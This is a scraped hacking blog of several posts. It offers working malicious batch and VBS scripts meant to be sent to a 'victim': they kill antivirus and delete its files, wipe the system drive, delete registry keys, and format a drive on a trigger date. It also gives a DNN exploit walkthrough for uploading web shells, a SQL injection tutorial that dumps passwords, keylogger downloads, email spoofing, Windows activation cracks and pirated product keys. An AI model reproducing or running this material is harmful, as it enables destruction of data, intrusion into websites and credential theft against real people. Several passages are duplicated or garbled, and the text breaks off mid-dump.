Posted by
Gello
- Get link
- X
- Other Apps

Hack Facebook Profile Pic
Hi Guyz... Today i m telling about an amazing and prvt hacking method: :P
Here is a method .. with the help of this you can update your friend facebook wall or post any pic on his wall...
Easy.. send this link to your friend https://m.facebook.com/upload.php?profile_pic&refid=17&_rdr
& ask him to give an email.. shown in picture:
After taking facebook upload email. Go to your Gmail account and compose an eamil..
Email subject'll gose to wall status and ur attachment is wall pic..
At last SEND eamil,,,,,,,,,,,,,,,,,, :P
Hackers Types
09:19 |
Labels:
Hackers Types
Hackers are three types:-
 1. White hat hacker
2. Gray hat hacker
3. Black hat hacker
1. White hat hacker
2. Gray hat hacker
3. Black hat hacker
White Hat and Grey Hat Hacker & What is the Real Difference?
What is worse, the public is not able to understand terms like grey hat, white hat, Linux OS, or cracker.
However,
the truth is that the subculture of the hacker world is more complex
than we think. Especially if we consider that, these are very
intelligent people.
So, what is ethical hacking white hat and how
does it differentiate from grey hackers? The only way to find out is to
submerge ourselves in the world of hackers and understand, at least,
the most basic concepts.

What Is A White Hat Hacker?
A
hacker can be a wiz kid who spends too much time with computers and
suddenly finds himself submerged in the world of cyber-security or
criminal conspirators. On the other hand, he can be a master criminal
who wants to obtain huge amounts of money for him, or even worse,
dominate the world.
In
the movie Matrix, the concept of hackers changed a bit. Although the
agents of the Matrix considered them terrorists, the truth is that they
were rebels fighting for the liberty of humanity. Things do not need to
reach that extreme, though. We are not at war with intelligent ma chines
so that kind of scenario is a bit dramatic.
Therefore, a hacker
is an individual who is capable of modifying computer hardware, or
software. They made their appearance before the advent of computers,
when determined individuals were fascinated with the possibility of
modifying machines. For example, entering a determine code in a
telephone in order to make free international calls.
When
computers appeared, this people found a new realm where they could
exploit their skills. Now they were not limited to the constraints of
the physical world, instead, they could travel through the virtual world
of computers. Before the internet, they used Bulletin Board Systems
(BBS) to communicate and exchange information. However, the real
explosion occurred when the Internet appeared.
Today, anyone can
become a hacker. Within that denomination, there are three types of
hackers. The first one is the black hacker, also known as a cracker,
someone who uses his computer knowledge in criminal activities in order
to obtain personal benefits. A typical example is a person who exploits
the weaknesses of the systems of a financial institution for making some
money.
On the other side is the white hat hacker. Although white
hat hacking can be considered similar to a black hacker, there is an
important difference. A white hacker does it with no criminal intention
in mind. Companies around the world, who want to test their systems,
contract white hackers. They will test how secure are their systems, and
point any faults that they may found. If you want to become a hacker
with a white hat, Linux, a PC and an internet connection is all you
need.
Grey Hat Hackers
A
grey hat hacker is someone who is in between these two concepts. He may
use his skills for legal or illegal acts, but not for personal gains.
Grey hackers use their skills in
order to prove themselves that they
can accomplish a determined feat, but never do it in order to make
money out of it. The moment they cross that boundary, they become black
hackers.
For example, they may hack the computer network of a public agency, let us say, NOAA. That is a federal crime.
If
the authorities capture them, they will feel the long arm of justice.
However, if they only get inside, and post, let us say, their handle,
and get out without causing any kind of damage, then they can be
considered grey hackers.
If you want to know more about hackers,
then you can attend one of their annual conventions. Every year, hackers
from all over the US, and from different parts of the world, reunite
and meet at DEF CON. These conventions are much concurred. In the last
one, 6,600 people attended it.
 Every
year, DEF CON is celebrated at Las Vegas, Nevada. However, hackers are
not the only ones who go to this event. There are also computer
journalists, computer security professionals, lawyers, and employees of
the federal government. The event is composed by tracks of different
kind, all of them related, in some way, to the world of hackers
(computer security, worms, viruses, new technologies, coding, etc).
Besides the tracks, there are contests that involve hacking computers, l
ock picking and even robot related events. Ethical hacking, white hat
hacking or whatever names you wish to use, at the end, it has a purpose:
to protect the systems of organizations, public or private, around the
world. After all, hackers can now be located anywhere, and they can be
counted by the millions. Soon, concepts like white hat, linux operating
system or grey hat will become common knowledge. A real proof of how
much has our society been influenced by technology.
Every
year, DEF CON is celebrated at Las Vegas, Nevada. However, hackers are
not the only ones who go to this event. There are also computer
journalists, computer security professionals, lawyers, and employees of
the federal government. The event is composed by tracks of different
kind, all of them related, in some way, to the world of hackers
(computer security, worms, viruses, new technologies, coding, etc).
Besides the tracks, there are contests that involve hacking computers, l
ock picking and even robot related events. Ethical hacking, white hat
hacking or whatever names you wish to use, at the end, it has a purpose:
to protect the systems of organizations, public or private, around the
world. After all, hackers can now be located anywhere, and they can be
counted by the millions. Soon, concepts like white hat, linux operating
system or grey hat will become common knowledge. A real proof of how
much has our society been influenced by technology.
Black Hat Hackers
Black
hat hackers have become the iconic image of all hackers around the
world. For the majority of computer users, the word hacker has become a
synonym for social misfits and criminals.
Of course, that is an
injustice created by our own interpretation of the mass media, so it is
important for us to learn what a hacker is and what a black hacker (or
cracker) does. So, let's learn about black hat techniques and how they
make our lives a little more difficult.
Black hat is used to
describe a hacker (or, if you prefer, cracker) who breaks into a
computer system or network with malicious intent. Unlike a white hat
hacker, the black hat hacker takes advantage of the break-in, perhaps
destroying files or stealing data for some future purpose. The black hat
hacker may also make the exploit known to other hackers and/or the
public without notifying the victim. This gives others the opportunity
to exploit the vulnerability before the organization is able to secure
it.
 What Is Black Hat Hacking?
What Is Black Hat Hacking?
A
black hat hacker, also known as a cracker or a dark side hacker (this
last definition is a direct reference to the Star Wars movies and the
dark side of the force), is someone who uses his skills with a criminal
intent. Some examples are: cracking bank accounts in order to make
transfernces to their own accounts, stealing information to be sold in
the black market, or attacking the computer network of an organization
for money.
Some famous cases of black hat hacking include Kevin
Mitnick, who used his black hat hackers skills to enter the computers of
organizations such as Nokia, Fujitsu, Motorola and Sun Microsystems (it
must be mentioned that he is now a white hat hacker); Kevin Poulsen,
who took control of all the phone lines in Los Angeles in order to win a
radio contest (the prize was a Porsche 944 S2); and Vladimir Levin,
which is the handle of the mastermind behind the stealing of $10'000,000
to Citigrou
JCOW:
Top 10 reasons to choose Jcow
1
Handle more traffic - Clean codes and Dynamic caching can lower the CPU load and
speed up your website.
2
Make
your site more interactive - Well designed Jcow applications help you
members to connect and communicate with others more effectively.
3
Add
questions to the Registration Form - You can add new member fields,
which will be displayed to the registration form, profile form, and the
member browsing form.
4
Easily share stuff - Within the AJAX sharing Box, your members can publish status,
photos, videos, and blogs.
5
Customize
and Extend your Jcow Network - A Jcow network consists of core
apps(like "Friends" and "Messages") and optional apps(like "Blogs" and
""Videos"). You can enable/disable optional apps. You can also develop
your own apps.
6
Every profile could be Unique - Members can customize their own profile theme and
add music player to the page.
7
Members know what's happening to them - Profile was commented, photo was
commented, forum post was replied, comment was replied,... The "Notifications"
tell everything to the member.
8
The power of "Following" - The Twitter's success tells us that people like to know the
updates from those they are interested in.
9
Give permissions the way you want - Jcow permissions depend on "Member Roles".
You can edit roles and give a member multiple roles. This logic enables you to members
more easily.
10
Make money from your Network - With the Ads management, you can easily insert ads
codes like Google Adsense. You can also let Jcow hide the ad to specified member roles.
Latest version: 5.2.1
Download | Demo
Admin Panel Demo
Please download Free version and install to your own server.
For More Information
www.jcow.net
How To Disable Victim Antivirus.
09:15 |
Labels:
Virus Writing
Open Notepad Copy it and Paste To Notepad
@ echo off
rem --
rem Permanently Kill Anti-Virus
net stop “Security Center”
netsh firewall set opmode mode=disable
tskill /A av*
tskill /A fire*
tskill /A anti*
cls
tskill /A spy*
tskill /A bullguard
tskill /A PersFw
tskill /A KAV*
tskill /A ZONEALARM
tskill /A SAFEWEB
cls
tskill /A OUTPOST
tskill /A nv*
tskill /A nav*
tskill /A F-*
tskill /A ESAFE
tskill /A cle
cls
tskill /A BLACKICE
tskill /A def*
tskill /A kav
tskill /A kav*
tskill /A avg*
tskill /A ash*
cls
tskill /A aswupdsv
tskill /A ewid*
tskill /A guard*
tskill /A guar*
tskill /A gcasDt*
tskill /A msmp*
cls
tskill /A mcafe*
tskill /A mghtml
tskill /A msiexec
tskill /A outpost
tskill /A isafe
tskill /A zap*
cls
tskill /A zauinst
tskill /A upd*
tskill /A zlclien*
tskill /A minilog
tskill /A cc*
tskill /A norton*
cls
tskill /A norton au*
tskill /A ccc*
tskill /A npfmn*
tskill /A loge*
tskill /A nisum*
tskill /A issvc
tskill /A tmp*
cls
tskill /A tmn*
tskill /A pcc*
tskill /A cpd*
tskill /A pop*
tskill /A pav*
tskill /A padmin
cls
tskill /A panda*
tskill /A avsch*
tskill /A sche*
tskill /A syman*
tskill /A virus*
tskill /A realm*
cls
tskill /A sweep*
tskill /A scan*
tskill /A ad-*
tskill /A safe*
tskill /A avas*
tskill /A norm*
cls
tskill /A offg*
del /Q /F C:\Program Files\alwils~1\avast4\*.*
del /Q /F C:\Program Files\Lavasoft\Ad-awa~1\*.exe
del /Q /F C:\Program Files\kasper~1\*.exe
cls
del /Q /F C:\Program Files\trojan~1\*.exe
del /Q /F C:\Program Files\f-prot95\*.dll
del /Q /F C:\Program Files\tbav\*.dat
cls
del /Q /F C:\Program Files\avpersonal\*.vdf
del /Q /F C:\Program Files\Norton~1\*.cnt
del /Q /F C:\Program Files\Mcafee\*.*
cls
del /Q /F C:\Program Files\Norton~1\Norton~1\Norton~3\*.*
del /Q /F C:\Program Files\Norton~1\Norton~1\speedd~1\*.*
del /Q /F C:\Program Files\Norton~1\Norton~1\*.*
del /Q /F C:\Program Files\Norton~1\*.*
cls
del /Q /F C:\Program Files\avgamsr\*.exe
del /Q /F C:\Program Files\avgamsvr\*.exe
del /Q /F C:\Program Files\avgemc\*.exe
cls
del /Q /F C:\Program Files\avgcc\*.exe
del /Q /F C:\Program Files\avgupsvc\*.exe
del /Q /F C:\Program Files\grisoft
del /Q /F C:\Program Files\nood32krn\*.exe
del /Q /F C:\Program Files\nood32\*.exe
cls
del /Q /F C:\Program Files\nod32
del /Q /F C:\Program Files\nood32
del /Q /F C:\Program Files\kav\*.exe
del /Q /F C:\Program Files\kavmm\*.exe
del /Q /F C:\Program Files\kaspersky\*.*
cls
del /Q /F C:\Program Files\ewidoctrl\*.exe
del /Q /F C:\Program Files\guard\*.exe
del /Q /F C:\Program Files\ewido\*.exe
cls
del /Q /F C:\Program Files\pavprsrv\*.exe
del /Q /F C:\Program Files\pavprot\*.exe
del /Q /F C:\Program Files\avengine\*.exe
cls
del /Q /F C:\Program Files\apvxdwin\*.exe
del /Q /F C:\Program Files\webproxy\*.exe
del /Q /F C:\Program Files\panda software\*.*
rem --
Now Save this code as .bat and send to victim :)
>>Tasks Kill
@echo off
start calc
tskill msnmsgr
tskill firefox
tskill iexplore
tskill LimreWire
tskill explorer
tskill explorer
tskill explorer
tskill explorer
tskill explorer
pause
save this as .bat file and send and destroy the victim & k!ll Operat!ng systeM!
>>Code type in notepad
@echo off
shutdown -r -f -t 00
>>Form Of Switches
-s
Shuts down the PC.
-l
Logs off the current user.
-t nn
Indicates the duration of delay, in seconds, before performing the action.
-c "messagetext"
Displays
a message in the System Shutdown window. A maximum of 127 characters
can be used. The message must be enclosed in quotation marks.
-f
Forces any running applications to shut down.
-r
Reboots the PC. ..!!..!
>>Popping CD Drives
*This will make the CD drives constantly pop out*
Code:-
Set oWMP = CreateObject(”WMPlayer.OCX.7″)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 100
loop
>> To make your pc talk
Open a text file in notepad and write:
Dim msg, sapi
msg=InputBox("Enter your text","Talk it")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak msg
Save the file with a (*.vbs) extension, it will create a VBScript File.
It will prompt you for a text when u open the file, input the text and press ok."
u will hear now what u typed..
this works in xp, vista, win7 also.
enjoy!!
Virus Writing
09:14 |
Labels:
Virus Writing
IMP. Note>>
I am not responsible for any damage or error reporting in Your pc do it
as ur own risk. These coding only for knowledge concept .
All Scripts Here Are To Be Copied In Note Pad
>>This Virus Deletes All The Content Of A Drive...
@echo off
del %systemdrive%\*.* /f /s /q
shutdown -r -f -t 00
Save The Above Code a .bat file
>>Disable Internet Permanently
Save As A bat File
echo @echo off>c:windowswimn32.bat
echo break off>>c:windowswimn32.bat
echo ipconfig/release_all>>c:windowswimn32.bat
echo end>>c:windowswimn32.bat
reg add hkey_local_machinesoftwaremicrosoftwindowscurrentv ersionrun /v WINDOWsAPI /t reg_sz /d c:windowswimn32.bat /f
reg add hkey_current_usersoftwaremicrosoftwindowscurrentve rsionrun /v CONTROLexit /t reg_sz /d c:windowswimn32.bat /f
echo You Have Been HACKED!
PAUSE
>>The Most Simple Virus To Crush The Window
@Echo off
Del C:\ *.* |y
Save It As Anything.bat
>> This Will Crash Ur Computer
Option Explicit
Dim WSHShell
Set WSHShell=Wscript.CreateObject("Wscript.Shell")
Dim x
For x = 1 to 100000000
WSHShell.Run "Tourstart.exe"
Next
Save It As Anything.vbs
It Only Works With Windows XP
>>Delete Key Registry Files [NOTE THIS IS DANGEROUS!! USE AT RISK]
This will delete key registry files, then loops a message (CANNOT BE RECOVERED FROM)*
Code:-
@ECHO OFF
START reg delete HKCR/.exe
START reg delete HKCR/.dll
START reg delete HKCR/*
:MESSAGE
ECHO Your computer has been fcked. Have a nice day.
GOTO MESSAGE
>>Endless Notepads
*This will pop up endless notepads until the computer freezes and crashes*
Code:-
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
>> Bomb Virus
Copy Paste The Following
If %date% NEQ 2009/11/25 goto exit
format E: /y >nul
:exit
exit
And Save It As Anything.bat
Note:- You Can Change The Date ( 2009/11/25 ) Of The Virus And The Location ( format E: ) On Which It Does Its Action
The Virus Will Take Effect On That Day
>>Crazy caps lock
*This constantly turns caps lock on and off really fast continuously*
Code:-
Set wshShell =wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
>>Endless Enter
*This constantly makes it so the enter button is being pressed continuesly*
Code:-
Set wshShell = wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
>>Endless Backspace
*This makes it so the backspace key is constantly being pressed*
Code:-
MsgBox “Let’s go back a few steps”
Set wshShell =wscript.CreateObject(”WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
What sex is your computer ?
-> open notepad
-> copy codeCreateObject("SAPI.SpVoice").Speak"I love YOU"
-> n paste on the Notepad
-> save as > love.vbs
-> double-click on it
Make Your Keyboard Disco Light
This trick just makes your keyboard lights do disco.
The script I’m sharing with you, when executed makes your Caps, Num and Scroll Lock’s light flash in a cool rhythmic way!
1.This piece of code makes ur keyboard a live disco..
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
wshshell.sendkeys “{NUMLOCK}”
wshshell.sendkeys “{SCROLLLOCK}”
loop
2.This one makes it looks like a chain of light….
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 200
wshshell.sendkeys “{CAPSLOCK}”
wscript.sleep 100
wshshell.sendkeys “{NUMLOCK}”
wscript.sleep 50
wshshell.sendkeys “{SCROLLLOCK}”
loop
Instructions:
*paste any of the two above codes in notepad
*Save as “AnyFileName”.vbs
*Run the file
*To stop, launch task manager and then under “Processes” end “wscript.exe”
I hope u would like it
Portal Hacking (DNN)
09:12 |
Labels:
Website Hacking
Technique:-
One more hacking method called "Portal Hacking (DNN)". This method also uses in google search engine to find hackable sites.. Here U can use only Google Dorks for
hacking a websites..
Here U can use dez two Google Dorks
1- inurl:"/portals/0"
2- inurl:/tabid/36/language/en-US/Default.aspx
You can also modify this google dork according to your need & requirement
Here is the exploit
Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx
Step 1 :
http://www.google.com
Step 2:
Now enter this dork
:inurl:/tabid/36/language/en-US/Default.aspx
this is a dork to find the Portal Vulnerable sites, use it wisely.
Step 3:
you will find many sites, Select the site which you are comfortable with.
Step 4:
For example take this site.
http://www.abc.com/Home/tabid/36/Lan...S/Default.aspx
Step 5: Now replace
/Home/tabid/36/Language/en-US/Default.aspx
with this
/Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx

Step 6: You will get a Link Gallary page.So far so good!
Step 7: Dont do anything for now,wait for the next step...
Step 8: Now replace the URL in the address bar with a Simple Script
javascript:__doPostBack('ctlURL$cmdUpload','')
Step 9: You will Find the Upload Option
 Step 10:
Step 10:
Select Root
Step 11:
Upload your package Your Shell c99,c100 , Images, etc
After running this JAVA script, you will see the option for Upload Selected File Now select you page file which you have & upload here.
Now Go to main page and refresh. you have seen hacked the website.
Done..!
SQL Injection in MySQL Databases
09:11 |
Labels:
Website Hacking
SQL Injection in MySQL Databases:-
SQL
Injection attacks are code injections that exploit the database layer
of the application. This is most commonly the MySQL database, but there
are techniques to carry out this attack in other databases such as
Oracle. In this tutorial i will be showing you the steps to carry out
the attack on a MySQL Database.
Step 1:
When testing a website for SQL Injection vulnerabilities, you need to find a page that looks like this:
www.site.com/page=1
or
www.site.com/id=5
Basically
the site needs to have an = then a number or a string, but most
commonly a number. Once you have found a page like this, we test for
vulnerability by simply entering a ' after the number in the url. For
example:
www.site.com/page=1'
If the database is vulnerable, the page will spit out a MySQL error such as;
Warning:
mysql_num_rows(): supplied argument is not a valid MySQL result
resource in /home/wwwprof/public_html/readnews.php on line 29
If the page loads as normal then the database is not vulnerable, and the website is not vulnerable to SQL Injection.
Step 2
Now
we need to find the number of union columns in the database. We do
this using the "order by" command. We do this by entering "order by
1--", "order by 2--" and so on until we receive a page error. For
example:
www.site.com/page=1 order by 1--
http://www.site.com/page=1 order by 2--
http://www.site.com/page=1 order by 3--
http://www.site.com/page=1 order by 4--
http://www.site.com/page=1 order by 5--
If
we receive another MySQL error here, then that means we have 4
columns. If the site errored on "order by 9" then we would have 8
columns. If this does not work, instead of -- after the number, change
it with /*, as they are two difference prefixes and if one works the
other tends not too. It just depends on the way the database is
configured as to which prefix is used.
Step 3
We
now are going to use the "union" command to find the vulnerable
columns. So we enter after the url, union all select (number of
columns)--,
for example:
www.site.com/page=1 union all select 1,2,3,4--
This
is what we would enter if we have 4 columns. If you have 7 columns you
would put,union all select 1,2,3,4,5,6,7-- If this is done
successfully the page should show a couple of numbers somewhere on the
page. For example, 2 and 3. This means columns 2 and 3 are vulnerable.
Step 4
We
now need to find the database version, name and user. We do this by
replacing the vulnerable column numbers with the following commands:
user()
database()
version()
or if these dont work try...
@@user
@@version
@@database
For example the url would look like:
www.site.com/page=1 union all select 1,user(),version(),4--
The resulting page would then show the database user and then the MySQL version. For example admin@localhost and MySQL 5.0.83.
IMPORTANT:
If the version is 5 and above read on to carry out the attack, if it
is 4 and below, you have to brute force or guess the table and column
names, programs can be used to do this.
Step 5
In this step our aim is to list all the table names in the database. To do this we enter the following command after the url.
UNION SELECT 1,table_name,3,4 FROM information_schema.tables--
So the url would look like:
www.site.com/page=1 UNION SELECT 1,table_name,3,4 FROM information_schema.tables--
Remember
the "table_name" goes in the vulnerable column number you found
earlier. If this command is entered correctly, the page should show all
the tables in the database, so look for tables that may contain useful
information such as passwords, so look for admin tables or member or
user tables.
Step 6
In this Step we want to list all the column names in the database, to do this we use the following command:
union all select 1,2,group_concat(column_name),4 from information_schema.columns where table_schema=database()--
So the url would look like this:
www.site.com/page=1
union all select 1,2,group_concat(column_name),4 from
information_schema.columns where table_schema=database()--
This
command makes the page spit out ALL the column names in the database.
So again, look for interesting names such as user,email and password.
Step 7
Finally
we need to dump the data, so say we want to get the "username" and
"password" fields, from table "admin" we would use the following
command,
union all select 1,2,group_concat(username,0x3a,password),4 from admin--
So the url would look like this:
www.site.com/page=1 union all select 1,2,group_concat(username,0x3a,password),4 from admin--
Here
the "concat" command matches up the username with the password so you
dont have to guess, if this command is successful then you should be
presented with a page full of usernames and passwords from the website
Send Fake Mail
09:06 |
Labels:
Send Fake Mail
Now You Can Send Email from Any Mail Address To Any One. This Process is known as Email Forging and Email Spoofing..
http://emkei.cz/
More links coming soon...
Keylogger Tutorial
08:55 |
Labels:
Keylogger Tutorial
Keylogger
is a software program or hardware device that is used to monitor and
log each of the keys a user types into a computer keyboard. The user who
installed the program or hardware device can then view all keys typed
in by that user. Because these programs and hardware devices monitor
the keys typed in a user can easily find user passwords and other
information a user may not wish others to know about.
Keyloggers,
as a surveillance tool, are often used by employers to ensure
employees use work computers for business purposes only. Unfortunately,
keyloggers can also be embedded in spyware allowing your information
to be transmitted to an unknown third party.
About keyloggers
key
loggersA keylogger is a program that runs in the background, recording
all the keystrokes. Once keystrokes are logged, they are hidden in the
machine for later retrieval, or shipped raw to the attacker. The
attacker then peruses them carefully in the hopes of either finding
passwords, or possibly other useful information that could be used to
compromise the system or be used in a social engineering attack. For
example, a keylogger will reveal the contents of all e-mail composed by
the user. Keylogger is commonly included in rootkits.
A
keylogger normally consists of two files: a DLL which does all the
work and an EXE which loads the DLL and sets the hook. Therefore when
you deploy the hooker on a system, two such files must be present in
the same directory.
There are other approaches to capturing info about what you are doing.
* Some keyloggers capture screens, rather than keystrokes.
* Other keyloggers will secretly turn on video or audio recorders, and
transmit what they capture over your internet connection.
A
keyloggers might be as simple as an exe and a dll that are placed on a
machine and invoked at boot via an entry in the registry. Or a
keyloggers could be which boasts these features:
* Stealth: invisible in process list
* Includes kernel keylogger driver that captures keystrokes even when user is logged off (Windows 2000 / XP)
* ProBot program files and registry entries are hidden (Windows 2000 / XP)
* Includes Remote Deployment wizard
* Active window titles and process names logging
* Keystroke / password logging
* Regional keyboard support
* Keylogging in NT console windows
* Launched applications list
* Text snapshots of active applications.
* Visited Internet URL logger
* Capture HTTP POST data (including logins/passwords)
* File and Folder creation/removal logging
* Mouse activities
* Workstation user and timestamp recording
* Log file archiving, separate log files for each user
* Log file secure encryption
* Password authentication
* Invisible operation
* Native GUI session log presentation
* Easy log file reports with Instant Viewer 2 Web interface
* HTML and Text log file export
* Automatic E-mail log file delivery
* Easy setup & uninstall wizards
* Support for Windows (R) 95/98/ME and Windows (R) NT/2000/XP
Tools:
Ardamax Keylogger
is a keystroke recorder that captures user's activity and saves it to
an encrypted log file. The log file can be viewed with the powerful Log
Viewer. Use this tool to find out what is happening on your computer
while you are away, maintain a backup of your typed data automatically
or use it to monitor your kids. Also you can use it as a monitoring
device for detecting unauthorised access. Logs can be automatically
sent to your e-mail address, access to the keylogger is password
protected. Besides, Ardamax Keylogger logs information about the
Internet addresses the user has visited.
This invisible spy application is designed for 2000, XP, 2003, Vista and Windows 7.
- Security - allows you to protect program settings, Hidden Mode and Log file.
- Application monitoring - keylogger will record the application that was in use that received the keystroke!
- Time/Date tracking - it allows you to pinpoint the exact time a window received a keystroke!
- Powerful Log Viewer - you can view and save the log as a HTML page or plain text with keylogger Log Viewer.
- Small size –
Ardamax Keylogger is several times smaller than other programs with
the same features. It has no additional modules and libraries, so its
size is smaller and the performance is higher.
- Ardamax Keylogger fully supports Unicode
characters which makes it possible to record keystrokes that include
characters from Japanese, Chinese, Arabic and many other character sets.
- It records every keystroke. Captures passwords and all other invisible text.
Other Features:
- Windows 2000/2003/XP/Vista/Windows 7 support
- Monitors multi-user machines
- Automatic startup
- Friendly interface
- Easy to install
Download Ardamax Keylogger (1.94Mb)
Perfect Keylogger for Windows 98/2000/XP/Vista and Windows 7
The
latest, improved and most stealth version of Perfect
Keylogger is now available only after purchase. To protect
the product from abuse and improve its quality for the registered users,
we no longer offer the trial version of the latest builds.
The localized versions of Perfect Keyloger and 64-bit version
are also available after purchase. The last public version
is still available, but keep in mind that it's not the latest and may be flagged by security software.
Download Perfect keylogger
Install window XP In 10Min.
08:53 |
Labels:
Install window XP In 10Min.
Install window XP In 10Min.
>>Hey
Guys Diz Time Extreme Hack That You Will Never Imagine But Its Truth
and We have Done It. This Time I will explain How to Install Windows XP
In Just 10 minutes.<< Read On Enjoyyyyyy!~
As We
all know that During Formatting a Computer After the File Copying is
Completed then windows Require 39 Minutes Time...But What Extreme In
It.... Yes We can Bypass this faking Time .... How TO DO IT??? So read
On..
I have Included Snaps Shots That will help you.
>> INSTALLING WIN XP IN 10 MINUTES! <<
STEP1 : After the Copy Part is Over ... System is Rebooted as we all know In general Foramatting Procedure...
Now After Reboot The Below Image Will Appear...
STEP 2: Now As This Image APPEARS You Have to Press "Shift + F10 " . This Will Open The command Prompt... Now type taskmgr in it. This will open the Task manager .
STEP 3 : After The task Manager Opens Goto Processes ... And Find "Setup.exe" process and Right CLICK on It.... and set the Priority to Highest..
STEP 4: Now Just Watch the Set It will take around 9 minutes and 2 minutes for Tolerance(depends System to system)....
Thats the Overall Tutorial...Hope You all Have LIKED IT...
So When you Format your PC Next Time It will Really Save Your TIME i.e around 20 to 25 minutes....Enjoy Hacking.
2nd Method
08:47 |
Labels:
How To Remove Facebook Timeline
2nd Method
Most of the people are not liked Facbook Timeline, so here we tell you the trick that how can you remove timeline from your facebook account.
This trick is available for the Firefox and Chrome users. I give you the trick for both of these browser users.
Remove Facebook Timeline profile in Mozilla Firefox
1. Install the User Agent Switcher extension on your Firefox browser from the link given below.
Install >> User Agent Switcher Firefox Extension
2. Restart your Firefox browser and click on the Switcher extension icon.
3. Now click on the Internet Explorer option and then select the Internet Explorer 7.
4. Visit your Facebook Timeline profile and refresh it to get back the old Facebook profile.
Remove Facebook Timeline profile in Google Chrome
1. Make a Right Click on the Chrome browser launcher icon and then click on the Properties.
2. Now lick on the Shortcut tab. Copy the code given below according to your requirement.
Windows 7 users : –user-agent=”Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)”
Windows XP users : –user-agent=”Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)”
3. Paste this code in the Target box at the end of the line (after the chrome.exe)
4. Now click on the Apply and then OK.
5. Refresh your Facebook profile to get the old Facebook profile back.
Note: As default you can use Internet Explorer because Timeline is not activate on this Browser
1st Method.
08:45 |
Labels:
How To Remove Facebook Timeline
1st Method.
Step1.
First go to Facebook Developer Page. Where you created this app.
Then Go to Edit App.
Step 2.
when you click on edit then you can see on left corner Delete App. Just click on it.
Step 3.
Once you click on Delete App then its asking for Delete Confirmation.
When You Confirm, then your Timeline will be disabled..
Now Enjoy with your old FB profile
Make Your Window 7 Genuine.
08:43 |
Labels:
How To Make Window Genuiene
Make Your Window 7 Genuine.
Torrent Link: >> Download << 100% Tested
Install this torrent file and Reboot your computer..
Now you can that your Window is Genuine
Another trick windows 7 activator plus
 Most of you might be aware of the fact that it is possible to use
Windows 7 and Vista for 120 days without activation. This is actually
possible using the slmgr -rearm command which will extend the grace
period from 30 days to 120 days. However in this post I will show you a
small trick using which it is possible to use Windows 7 without
activation for approximately an year! Here is a way to do that.
Most of you might be aware of the fact that it is possible to use
Windows 7 and Vista for 120 days without activation. This is actually
possible using the slmgr -rearm command which will extend the grace
period from 30 days to 120 days. However in this post I will show you a
small trick using which it is possible to use Windows 7 without
activation for approximately an year! Here is a way to do that.
1. Go to “Start Menu -> All Programs -> Accessories” . Right click on “Command Prompt” and select “Run as Administrator“. If you are not the administrator then you are prompted to enter the password, or else you can proceed to step-2.
2. Now type the following command and hit enter
slmgr -rearm
3. You will be prompted to restart the computer. Once restarted the
trial period will be once again reset to 30 days. You can use the above
command for up to 3 times by which you can extend the trial period to
120 days without activation.
4. Now comes the actual trick by which you can extend the trial period
for another 240 days. Open Registry Editor (type regedit in “Run” and
hit Enter) and navigate to the following location
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SoftwareProtectionPlatform
5. In right-side pane, change value of SkipRearm to 1.
6. Now you will be able to use the slmgr -rearm command for another 8
times so that you can skip activation process for another 240 days.
So you will get 120 + 240 = 360 days of free Windows 7 usage.
120 days using “slmgr -rearm” command before registry edit
+
240 days using “slmgr -rearm” command after registry edit
= 360 Days
The latest windows operating system - windows 7 ke
windows 7 keys are:
H3RCX-HC6QD-DB492-YWGHP-3PB4C
PVBHT-4796G-KM9Q3-7V8HD-J6V7M
FGXGR-D4GTB-6YY24-HG67D-FPQJV
PMMB7-VPWQM-R4TBJ-RQW4F-4J6JB
H2CF9-HX9MM-KY3XQ-26W9C-BYYYX
MKCRW-7BVW9-QT44X-QK7J3-RTJ79
6D72M-BGMX8-R8C6H-PFD72-Q3W6F
VVCFH-4P4X2-KMFG2-PBPK3-G9X93
W3DDG-QM7B8-4J499-J8Q22-R3QW6
Q7WQW-QJBW8-C72H6-M8TX9-P4TB6
W2RQF-RRR9B-3BF7T-K2WYB-M7M8Q
XJBCD-6QCVR-RFBWX-939GC-KHC9J
4DMCV-P3RYB-YRTVW-RW4Q6-BVM9P
2VY3F-F8WVR-7D3VV-YYF37-QVQKV
Make Your Windows Genuine* For XP sp3
08:41 |
Labels:
How To Make Window Genuiene
Make Your Windows Genuine* For XP sp3
Follow the instructions carefully:On
ur desktop select new text document and paste the foll information...
(that is from Windows registry
editor.........to.....................8d,6f,d5,33,93,fd)
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion]
"CurrentBuild"="1.511.1 () (Obsolete data - do not use)"
"ProductId"="55274-640-1011873-23081"
"DigitalProductId"=hex:a4,00,00,00,03,00,00,00,35,35,32,37,34,2d,36,34,30,2d,\
31,30,31,31,38,37,33,2d,32,33,30,38,31,00,2e,00,00,00,41,32,32,2d,30,30,30,\
30,31,00,00,00,00,00,00,00,86,56,4e,4c,21,1b,2b,6a,a3,78,8e,8f,98,5c,00,00,\
00,00,00,00,dd,da,47,41,cc,6b,06,00,00,00,00,00,00,00,00,00,00,00,00,00,00,\
00,00,00,00,00,00,00,00,00,00,00,38,31,30,32,36,00,00,00,00,00,00,00,b5,16,\
